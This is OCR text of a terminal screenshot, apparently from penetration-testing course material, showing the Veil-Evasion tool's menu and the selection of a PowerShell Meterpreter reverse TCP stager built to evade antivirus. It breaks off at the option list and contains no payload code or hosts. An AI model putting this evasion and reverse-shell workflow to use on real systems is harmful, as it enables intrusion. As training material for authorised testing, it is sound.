 sec560@slingshot: ~
File Edit View Search Terminal H
Press Tab-Tab
Veil/Evasion>:
back checkvt clean exit info list use
Veil/Evasion>:
Veil/Evasion>: use powershell/meterpreter/rev_tcp.py
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
Payload Information:
Name: Pure PowerShell Reverse TCP Stager
Language: powershell
Rating: Excellent
Description: pure windows/meterpreter/reverse_tcp stager, no
shellcode
Payload: powershell/meterpreter/rev_tcp selected
Required Options:
Name Value Description